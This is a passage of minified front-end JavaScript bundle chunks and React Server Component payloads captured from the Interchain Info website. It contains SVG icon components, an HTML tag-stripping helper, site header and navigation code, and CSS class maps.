1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z",clipRule:"evenodd"}),s.createElement("path",{d:"M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z"}))),o||(o=s.createElement("defs",null,s.createElement("clipPath",{id:"white_svg__a"},s.createElement("path",{fill:"#fff",d:"M0 0h32v32H0z"})))))}},7263:(e,n,r)=>{Promise.resolve().then(r.t.bind(r,48173,23)),Promise.resolve().then(r.t.bind(r,9666,23)),Promise.resolve().then(r.t.bind(r,85706,23)),Promise.resolve().then(r.bind(r,7028)),Promise.resolve().then(r.bind(r,41883)),Promise.resolve().then(r.bind(r,16096)),Promise.resolve().then(r.bind(r,57381)),Promise.resolve().then(r.bind(r,28496)),Promise.resolve().then(r.bind(r,70218)),Promise.resolve().then(r.bind(r,90871)),Promise.resolve().then(r.bind(r,63001)),Promise.resolve().then(r.bind(r,62742)),Promise.resolve().then(r.bind(r,1689)),Promise.resolve().then(r.bind(r,19777)),Promise.resolve().then(r.bind(r,90006)),Promise.resolve().then(r.bind(r,71531)),Promise.resolve().then(r.bind(r,92542)),Promise.resolve().then(r.bind(r,88262)),Promise.resolve().then(r.bind(r,90173)),Promise.resolve().then(r.bind(r,93041)),Promise.resolve().then(r.bind(r,303)),Promise.resolve().then(r.bind(r,93237)),Promise.resolve().then(r.bind(r,23464)),Promise.resolve().then(r.bind(r,20892)),Promise.resolve().then(r.bind(r,58553)),Promise.resolve().then(r.bind(r,55977)),Promise.resolve().then(r.bind(r,47111)),Promise.resolve().then(r.bind(r,37414)),Promise.resolve().then(r.bind(r,67616)),Promise.resolve().then(r.bind(r,71537)),Promise.resolve().then(r.bind(r,32473)),Promise.resolve().then(r.bind(r,75813)),Promise.resolve().then(r.bind(r,96995)),Promise.resolve().then(r.bind(r,63773)),Promise.resolve().then(r.bind(r,54024)),Promise.resolve().then(r.bind(r,53133)),Promise.resolve().then(r.bind(r,12901)),Promise.resolve().then(r.bind(r,54813)),Promise.resolve().then(r.bind(r,49774)),Promise.resolve().then(r.bind(r,79253)),Promise.resolve().then(r.bind(r,15437)),Promise.resolve().then(r.bind(r,21054)),Promise.resolve().then(r.bind(r,99740)),Promise.resolve().then(r.bind(r,26866)),Promise.resolve().then(r.bind(r,26885)),Promise.resolve().then(r.bind(r,69041)),Promise.resolve().then(r.bind(r,58496)),Promise.resolve().then(r.bind(r,48337)),Promise.resolve().then(r.bind(r,9672)),Promise.resolve().then(r.bind(r,68218)),Promise.resolve().then(r.bind(r,59029)),Promise.resolve().then(r.bind(r,49666)),Promise.resolve().then(r.bind(r,33348)),Promise.resolve().then(r.bind(r,27419)),Promise.resolve().then(r.bind(r,87157)),Promise.resolve().then(r.bind(r,8152)),Promise.resolve().then(r.bind(r,28510)),Promise.resolve().then(r.bind(r,35209)),Promise.resolve().then(r.bind(r,40668)),Promise.resolve().then(r.bind(r,31207)),Promise.resolve().then(r.bind(r,96094)),Promise.resolve().then(r.bind(r,30530)),Promise.resolve().then(r.bind(r,95166)),Promise.resolve().then(r.bind(r,49006)),Promise.resolve().then(r.t.bind(r,61666,23)),Promise.resolve().then(r.t.bind(r,87860,23)),Promise.resolve().then(r.t.bind(r,95880,23)),Promise.resolve().then(r.bind(r,39543)),Promise.resolve().then(r.t.bind(r,9075,23)),Promise.resolve().then(r.bind(r,81580)),Promise.resolve().then(r.bind(r,36370))},76046:(e,n,r)=>{"use strict";var t=r(66658);r.o(t,"redirect")&&r.d(n,{redirect:function(){return t.redirect}}),r.o(t,"useParams")&&r.d(n,{useParams:function(){return t.useParams}}),r.o(t,"usePathname")&&r.d(n,{usePathname:function(){return t.usePathname}}),r.o(t,"useRouter")&&r.d(n,{useRouter:function(){return t.useRouter}}),r.o(t,"useSearchParams")&&r.d(n,{useSearchParams:function(){return t.useSearchParams}}),r.o(t,"useSelectedLayoutSegment")&&r.d(n,{useSelectedLayoutSegment:function(){return t.useSelectedLayoutSegment}}),r.o(t,"useSelectedLayoutSegments")&&r.d(n,{useSelectedLayoutSegments:function(){return t.useSelectedLayoutSegments}})},80016:function(e,n,r){"use strict";var t;!function(o){if("function"!=typeof s){var s=function(e){return e};s.nonNative=!0}let a=s("plaintext"),i=s("html"),l=s("comment"),d=/<(\w*)>/g,c=/<\/?([^\s\/>]+)/;function _(e,n,r){return h(e=e||"",m(n=n||[],r=r||""))}function m(e,n){return{allowable_tags:e=function(e){let n=new Set;if("string"==typeof e){let r;for(;r=d.exec(e);)n.add(r[1])}else s.nonNative||"function"!=typeof e[s.iterator]?"function"==typeof e.forEach&&e.forEach(n.add,n):n=new Set(e);return n}(e),tag_replacement:n,state:a,tag_buffer:"",depth:0,in_quote_char:""}}function h(e,n){if("string"!=typeof e)throw TypeError("'html' parameter must be a string");let r=n.allowable_tags,t=n.tag_replacement,o=n.state,s=n.tag_buffer,d=n.depth,_=n.in_quote_char,m="";for(let n=0,h=e.length;n<h;n++){let h=e[n];if(o===a)"<"===h?(o=i,s+=h):m+=h;else if(o===i)switch(h){case"<":if(_)break;d++;break;case">":if(_)break;if(d){d--;break}_="",o=a,s+=">",r.has(function(e){let n=c.exec(e);return n?n[1].toLowerCase():null}(s))?m+=s:m+=t,s="";break;case'"':case"'":_=h===_?"":_||h,s+=h;break;case"-":"<!-"===s&&(o=l),s+=h;break;case" ":case"\n":if("<"===s){o=a,m+="< ",s="";break}s+=h;break;default:s+=h}else o===l&&(">"===h?("--"==s.slice(-2)&&(o=a),s=""):s+=h)}return n.state=o,n.tag_buffer=s,n.depth=d,n.in_quote_char=_,m}_.init_streaming_mode=function(e,n){let r=m(e=e||[],n=n||"");return function(e){return h(e||"",r)}},void 0!==(t=(function(){return _}).call(n,r,n,e))&&(e.exports=t)}(0)},39543:(e,n,r)=>{"use strict";r.d(n,{default:()=>L});var t=r(95155),o=r(76046),s=r(80642),a=r(48173),i=r.n(a),l=r(12115),d=r(43463),c=r(81580),_=r(36370),m=r(9075),h=r.n(m),u=function(e){return e.white="white",e.black="black",e}({});let v={white:_.default,black:c.default},b=function(e){let{theme:n,className:r=""}=e,o=v[n];return(0,t.jsx)(i(),{className:(0,d.A)(h().logo,r),href:"/","aria-label":"Logo",children:(0,t.jsx)(o,{alt:"Interchain Info"})})};var f=r(20879),p=r(57743),x=r(57809),g=r(75919),P=r(1847),w=r(97576),k=r(32490),j=r(32852),N=r(55975),y=r(13880),A=r.n(y);let E=[{name:"Twitter",url:"https://twitter.com/InterchainInfo",icon:"twitter"},{name:"Discord",url:"https://discord.com/invite/3DN8PUJA37",icon:"discord"},{name:"Telegram",url:"https://t.me/+OQy0jks3Dhs0NDBh",icon:"telegram"}],S=function(){let e=(0,o.useSelectedLayoutSegment)(),[n,r]=(0,l.useState)(!1),[a,c]=(0,l.useState)(!1),_=()=>{window.scrollY>50&&!n?r(!0):r(!1)};(0,l.useEffect)(()=>(_(),window.addEventListener("scroll",_),()=>{window.removeEventListener("scroll",_)}),[]);let m=()=>{document.body.clientWidth<1024&&(a?(document.body.style.overflow="visible",c(!1)):(document.body.style.overflow="hidden",c(!0)))};return(0,t.jsx)("header",{className:(0,d.A)(A().header,{[A().dark_background]:n,[A().menu_opened]:a}),children:(0,t.jsx)(f.A,{children:(0,t.jsxs)("nav",{className:A().navigation,children:[(0,t.jsx)(b,{className:A().logo,theme:u.white}),(0,t.jsxs)("ul",{className:(0,d.A)(A().menu,{[A().open]:a}),children:[(0,t.jsx)("li",{className:A().nav_item,children:(0,t.jsxs)(i(),{className:(0,d.A)(A().nav_link,{[A().nav_link_active]:e===s.BV.category}),href:"/".concat(s.BV.category),onClick:m,children:["Index ",(0,t.jsx)(P.A,{className:A().nav_link_icon,name:"arrowRight",size:11})]})}),(0,t.jsx)("li",{className:A().nav_item,children:(0,t.jsxs)(i(),{className:(0,d.A)(A().nav_link,{[A().nav_link_active]:e===s.BV.resource}),href:"/".concat(s.BV.resource),onClick:m,children:["Resources ",(0,t.jsx)(P.A,{className:A().nav_link_icon,name:"arrowRight",size:11})]})}),(0,t.jsx)("li",{className:A().nav_item,children:(0,t.jsxs)(i(),{className:(0,d.A)(A().nav_link,{[A().nav_link_active]:e===s.BV.new}),href:"/".concat(s.BV.new),onClick:m,children:[(0,t.jsx)("span",{className:A().desktop_text,children:"New"}),(0,t.jsxs)("span",{className:A().mobile_text,children:["Newest ",(0,t.jsx)(P.A,{className:A().nav_link_icon,name:"arrowRight",size:11})]})]})}),(0,t.jsx)("div",{className:A().separator}),(0,t.jsxs)("li",{className:A().submit_button_section,onClick:()=>c(!a),onMouseEnter:()=>{c(!0)},onMouseLeave:()=>{c(!1)},children:[(0,t.jsx)(g.A,{className:A().submit_text_plus,tag:j.Xv.span,font:j.nv.l1db,color:j.X8.primary900,children:"+"}),(0,t.jsx)(g.A,{tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.primary900,children:"Submit"}),a&&(0,t.jsxs)("div",{className:A().dropdown,children:[(0,t.jsx)(P.A,{size:30,name:"dropdownArrow",className:A().dropdown_arrow}),(0,t.jsxs)("div",{className:A().dropdown_content,children:[(0,t.jsx)(g.A,{className:A().dropdown_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.primary900,children:"Submit New"}),(0,t.jsx)(i(),{className:A().dropdown_menu_link,href:"/cms/indexes",children:(0,t.jsx)(g.A,{className:A().dropdown_menu_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.text600,children:"Index"})}),(0,t.jsx)(i(),{className:A().dropdown_menu_link,href:"/cms/resources",children:(0,t.jsx)(g.A,{className:A().dropdown_menu_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.text600,children:"Resource"})})]})]})]}),(0,t.jsxs)("ul",{className:A().nav_list,children:[(0,t.jsx)("li",{className:A().nav_item,children:(0,t.jsx)(g.A,{tag:j.Xv.span,font:j.nv.h4mb,color:j.X8.text700,children:"Submit New..."})}),(0,t.jsx)("li",{className:A().nav_item_secondary,children:(0,t.jsxs)(i(),{className:A().nav_link,href:"/cms/indexes",onClick:m,children:["Index ",(0,t.jsx)(P.A,{className:A().nav_link_icon,name:"arrowRight",size:11})]})}),(0,t.jsx)("li",{className:A().nav_item_secondary,children:(0,t.jsxs)(i(),{className:A().nav_link,href:"/cms/resources",onClick:m,children:["Resource ",(0,t.jsx)(P.A,{className:A().nav_link_icon,name:"arrowRight",size:11})]})})]}),(0,t.jsxs)("div",{className:A().add_button_container,onClick:()=>c(!a),children:[(0,t.jsx)(g.A,{className:A().add_button,tag:j.Xv.span,font:j.nv.l1rg,color:j.X8.primary900,children:"+"}),a&&(0,t.jsxs)("div",{className:A().dropdown,children:[(0,t.jsx)(P.A,{size:30,name:"dropdownArrow",className:A().dropdown_arrow}),(0,t.jsxs)("div",{className:A().dropdown_content,children:[(0,t.jsx)(g.A,{className:A().dropdown_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.primary900,children:"Submit New"}),(0,t.jsx)(i(),{className:A().dropdown_menu_link,href:"/cms/indexes",children:(0,t.jsx)(g.A,{className:A().dropdown_menu_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.text600,children:"Index"})}),(0,t.jsx)(i(),{className:A().dropdown_menu_link,href:"/cms/resources",children:(0,t.jsx)(g.A,{className:A().dropdown_menu_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.text600,children:"Resource"})})]})]})]}),(0,t.jsxs)("li",{className:(0,d.A)(A().nav_item,A().nav_item_mobile),children:[(0,t.jsx)(w.default,{className:A().social_icons,items:E,size:22}),(0,t.jsxs)(g.A,{tag:j.Xv.p,font:j.nv.s1md,color:j.X8.text600,children:["Interchain info \xa9 ",new Date().getFullYear()]})]})]}),(0,t.jsx)(p.A,{className:A().search_box,children:(0,t.jsx)(k.default,{showTopics:!0,onSearch:()=>c(!1),theme:N.D.header})}),(0,t.jsx)(x.A,{className:A().menu_button,theme:j.DB.inline,onClick:m,children:(0,t.jsx)(P.A,{name:a?"cancel":"menu"})})]})})})};var Z=r(68543),X=r(49273),R=r.n(X);let C=()=>(0,t.jsx)("header",{className:R().header,children:(0,t.jsxs)(Z.A,{className:R().container,children:[(0,t.jsx)(i(),{href:"",className:R().nav_link,children:"About"}),(0,t.jsx)(i(),{href:"",className:R().nav_link,children:"Share"}),(0,t.jsxs)(i(),{href:"/".concat(s.BV.academy),className:R().logo,children:[(0,t.jsx)(P.A,{name:"starPurple",size:30}),(0,t.jsx)(g.A,{tag:j.Xv.span,font:j.nv.s2md,children:"Interchain academy"})]})]})}),L=()=>{let e=(0,o.useParams)(),n=(0,o.usePathname)();return e.pageSlug===s.BV.academy||n.includes("".concat(s.BV.quiz,"/"))?(0,t.jsx)(C,{}):(0,t.jsx)(S,{})}},87860:e=>{e.exports={footer_links:"footer-link_footer_links__nlEh5",hide_on_tablet:"footer-link_hide_on_tablet__cpBna",hide_on_desktop:"footer-link_hide_on_desktop__qNfvO",title:"footer-link_title__DUAYW",link:"footer-link_link__jDUKR",item:"footer-link_item__SlHls"}},95880:e=>{e.exports={footer:"footer_footer__dfLeS",top:"footer_top__hN6xB",bottom:"footer_bottom__jQ64_",bottom_text:"footer_bottom_text__35VnH",links:"footer_links__zoGy1",logo:"footer_logo__RPxe3",image:"footer_image__UA9WX"}},49273:e=>{e.exports={header:"header-academy_header__G5A6p",container:"header-academy_container__wmdYO",nav_link:"header-academy_nav_link__fgZXf",logo:"header-academy_logo__Qs8Zg"}},13880:e=>{e.exports={header:"header_header__1OXnM",menu:"header_menu__dhK95",open:"header_open__TLXbS",menu_button:"header_menu_button__6tKFJ",nav_item:"header_nav_item__j6_l8",nav_item_disabled:"header_nav_item_disabled__3sMrP",nav_item_mobile:"header_nav_item_mobile__iCBlt",nav_list:"header_nav_list__AeANe",submit_container:"header_submit_container__uI_ls",nav_item_secondary:"header_nav_item_secondary__P9v7K",submit_button_section:"header_submit_button_section__PUz__",submit_text_plus:"header_submit_text_plus__FPEAe",dropdown:"header_dropdown__FFOt8",dropdown_content:"header_dropdown_content__rX4AE",dropdown_item:"header_dropdown_item__lw_VH",dropdown_arrow:"header_dropdown_arrow__Pd6WC",dropdown_menu_item:"header_dropdown_menu_item__nemCa",dropdown_menu_link:"header_dropdown_menu_link__E3_fw",separator:"header_separator__d0Lq7",add_button_container:"header_add_button_container__O96x8",add_button:"header_add_button__VnZi0",social_icons:"header_social_icons__DBnUf",badge:"header_badge___9huC",nav_link:"header_nav_link__ySmLe",nav_link_active:"header_nav_link_active__oYEU1",desktop_text:"header_desktop_text__rpLlw",mobile_text:"header_mobile_text__ZAA39",nav_link_icon:"header_nav_link_icon__yKuqz",menu_opened:"header_menu_opened__yxs5n",dark_background:"header_dark_background__aTGkL",navigation:"header_navigation__Jm85t",logo:"header_logo__SX7rD",search_box:"header_search_box__1suRp"}},9075:e=>{e.exports={logo:"logo_logo___AkR9"}},43463:(e,n,r)=>{"use strict";r.d(n,{A:()=>t});let t=function(){for(var e,n,r=0,t="";r<arguments.length;)(e=arguments[r++])&&(n=function e(n){var r,t,o="";if("string"==typeof n||"number"==typeof n)o+=n;else if("object"==typeof n){if(Array.isArray(n))for(r=0;r<n.length;r++)n[r]&&(t=e(n[r]))&&(o&&(o+=" "),o+=t);else for(r in n)n[r]&&(o&&(o+=" "),o+=r)}return o}(e))&&(t&&(t+=" "),t+=n);return t}}},e=>{var n=n=>e(e.s=n);e.O(0,[3396,7824,425,676,6407,8173,2667,2531,8441,1517,7358],()=>n(7263)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/categories/ai?_rsc=36h79
body_size: -466
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","categories","d"],[["pageSlug","categories","d"],{"children":[["slug","ai","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}]}],null,null,false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://interchaininfo.zone/indexes/decentralized?_rsc=36h79
body_size: -398
content:
0:{"b":"pRcWNsD_m8FE6YLRGx1AH","f":[["children","(page-layout)","children",["pageSlug","indexes","d"],"children",["slug","decentralized","d"],[["slug","decentralized","d"],{"children":["__PAGE__?{\"webp\":\"false\"}",{}]}],null,null,false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/chunks/2667-789aacb5e04702d8.js
body_size: 15057
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2667],{7028:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 12 12"},t),n||(n=l.createElement("path",{d:"M5.5 5.5V0h1v5.5H12v1H6.5V12h-1V6.5H0v-1h5.5Z",clipRule:"evenodd"})))}},70218:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 21 20"},t),n||(n=l.createElement("path",{fill:"#CECFD2",fillRule:"evenodd",d:"M10.922 3.577a.833.833 0 0 0-1.178 0L3.91 9.411a.833.833 0 0 0 0 1.178l5.833 5.833a.833.833 0 1 0 1.178-1.178l-4.41-4.41h9.654a.833.833 0 1 0 0-1.667H6.512l4.41-4.411a.833.833 0 0 0 0-1.179Z",clipRule:"evenodd"})))}},90871:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 21 20"},t),n||(n=l.createElement("path",{fill:"#CECFD2",fillRule:"evenodd",d:"M10.078 3.577a.833.833 0 0 1 1.178 0l5.834 5.834a.833.833 0 0 1 0 1.178l-5.834 5.834a.833.833 0 1 1-1.178-1.179l4.41-4.41H4.834a.833.833 0 0 1 0-1.667h9.654l-4.41-4.411a.833.833 0 0 1 0-1.179Z",clipRule:"evenodd"})))}},41883:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 10 17"},t),n||(n=l.createElement("path",{d:"M5.5.5v13.74l3.636-3.856.728.686L5 16.23.136 11.07l.728-.686L4.5 14.241V.5h1Z",clipRule:"evenodd"})))}},16096:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 17 10"},t),n||(n=l.createElement("path",{d:"M16.5 4.5H2.76L6.615.864 5.93.136.77 5 5.93 9.864l.686-.728L2.759 5.5H16.5v-1Z",clipRule:"evenodd"})))}},57381:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 17 10"},t),n||(n=l.createElement("path",{d:"M.5 4.5h13.74L10.385.864l.686-.728L16.23 5 11.07 9.864l-.686-.728L14.241 5.5H.5v-1Z",clipRule:"evenodd"})))}},28496:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 10 17"},t),n||(n=l.createElement("path",{d:"M5.5 16.5V2.76l3.636 3.856.728-.686L5 .77.136 5.93l.728.686L4.5 2.759V16.5h1Z",clipRule:"evenodd"})))}},62742:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 42 42"},t),n||(n=a.createElement("rect",{width:42,height:42,fill:"#322820",rx:3.75})),l||(l=a.createElement("path",{stroke:"#E38434",strokeLinecap:"round",strokeWidth:3.662,d:"M33.407 16.91H8.595M17.766 32.9H8.595M33.407 32.9h-8.971M13.27 9.1H8.595M33.407 9.1H19.943M24.532 24.722H8.594M33.407 24.722h-2.563"})))}},63001:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>o});var n,l,a,c=r(12115);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let o=function(t){return c.createElement("svg",i({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 42 42"},t),n||(n=c.createElement("rect",{width:42,height:42,fill:"#322820",fillOpacity:.7,rx:3.75})),l||(l=c.createElement("path",{stroke:"#AD6E39",strokeLinecap:"round",strokeOpacity:.8,strokeWidth:3.662,d:"M33.407 16.91H8.595M17.766 32.9H8.595M33.407 32.9h-8.971"})),a||(a=c.createElement("path",{stroke:"#9B6D46",strokeLinecap:"round",strokeOpacity:.5,strokeWidth:3.662,d:"M13.27 9.1H8.595M33.407 9.1H19.943M24.532 24.722H8.594M33.407 24.722h-2.563"})))}},1689:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},t),n||(n=l.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M2.34 3.774C2 4.258 2 5.697 2 8.575v1.417c0 5.074 3.815 7.537 6.209 8.583.649.283.974.425 1.891.425s1.242-.142 1.891-.425c2.394-1.046 6.209-3.508 6.209-8.583V8.575c0-2.878 0-4.317-.34-4.8-.34-.485-1.692-.948-4.398-1.874l-.516-.177C11.536 1.241 10.83 1 10.1 1s-1.435.241-2.846.724l-.516.177C4.032 2.827 2.68 3.29 2.34 3.774ZM12.854 8.65a.675.675 0 1 0-1.007-.9l-2.711 3.037-.782-.877a.675.675 0 0 0-1.007.9l1.285 1.44a.675.675 0 0 0 1.007 0l3.215-3.6Z",clipRule:"evenodd"})))}},19777:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 20 20"},t),n||(n=l.createElement("path",{fillRule:"evenodd",d:"m5.15 15.327 2.568-2.6V12.258c0-.48 0-.88.027-1.208.027-.341.088-.662.242-.966a2.473 2.473 0 0 1 1.081-1.08c.304-.155.625-.215.966-.243.327-.027.728-.027 1.208-.027h4.563V5.637c0-.766-.001-1.3-.035-1.716-.033-.407-.095-.641-.186-.818a2.02 2.02 0 0 0-.882-.883c-.177-.09-.411-.152-.819-.186-.415-.033-.95-.034-1.715-.034h-6.65c-.765 0-1.299 0-1.714.034-.408.034-.642.096-.82.186a2.02 2.02 0 0 0-.882.883c-.09.177-.152.41-.185.818-.034.416-.035.95-.035 1.716V9.81c0 .487.002.658.022.791a2.02 2.02 0 0 0 1.705 1.706c.721.105 1.468.67 1.468 1.588V15.4l.073-.073Zm3.92-.782v-2.26c0-.514.001-.859.023-1.125.02-.258.058-.38.1-.462a1.12 1.12 0 0 1 .49-.49c.08-.04.203-.078.461-.1.266-.02.611-.021 1.125-.021h5.032c.515 0 .86 0 1.125.022.258.02.381.059.462.1.211.107.382.279.49.49.041.08.079.204.1.461.021.266.022.611.022 1.126v2.438c0 .428 0 .715-.015.938-.015.216-.042.32-.07.39a1.121 1.121 0 0 1-.607.606c-.069.029-.174.055-.39.07-.222.015-.51.016-.937.016a.676.676 0 0 0-.677.676V18l-.893-.62-.04-.03c-.236-.163-.421-.292-.629-.386a2.475 2.475 0 0 0-.572-.18c-.223-.04-.45-.04-.737-.04H11.27c-.514 0-.86-.001-1.125-.023-.258-.02-.38-.058-.462-.1a1.12 1.12 0 0 1-.49-.49c-.04-.08-.078-.203-.1-.461-.021-.266-.022-.611-.022-1.125Z",clipRule:"evenodd"})))}},90006:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>o});var n,l,a,c=r(12115);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let o=function(t){return c.createElement("svg",i({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 18 20"},t),n||(n=c.createElement("path",{d:"M7.793 1.241a2.417 2.417 0 0 1 2.414 0l.001.001 5.834 3.333a2.417 2.417 0 0 1 1.208 2.09v6.668a2.419 2.419 0 0 1-1.208 2.091l-.003.002-5.83 3.332h-.002a2.417 2.417 0 0 1-2.414 0h-.001l-5.83-3.332-.004-.002a2.417 2.417 0 0 1-1.208-2.09V6.667a2.42 2.42 0 0 1 1.208-2.092l.003-.001L7.793 1.24ZM9 2.418a.917.917 0 0 0-.458.123l-.003.002-5.83 3.332h-.002a.917.917 0 0 0-.457.792v6.666a.917.917 0 0 0 .457.792h.001l5.834 3.334a.916.916 0 0 0 .916 0l.003-.002 5.83-3.332h.002a.917.917 0 0 0 .457-.792V6.667a.917.917 0 0 0-.457-.792h-.001L9.458 2.54A.917.917 0 0 0 9 2.418Z",clipRule:"evenodd"})),l||(l=c.createElement("path",{d:"M1.076 5.424A.75.75 0 0 1 2.1 5.151L9 9.14l6.9-3.99a.75.75 0 1 1 .75 1.298l-7.274 4.209a.75.75 0 0 1-.752 0L1.35 6.449a.75.75 0 0 1-.273-1.025Z",clipRule:"evenodd"})),a||(a=c.createElement("path",{d:"M9 9.25a.75.75 0 0 1 .75.75v8.4a.75.75 0 0 1-1.5 0V10A.75.75 0 0 1 9 9.25Z",clipRule:"evenodd"})))}},71531:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 18 18"},t),n||(n=l.createElement("path",{d:"M8.293 9 .646 1.354l.708-.708L9 8.293 16.646.646l.708.708L9.707 9l7.647 7.646-.708.708L9 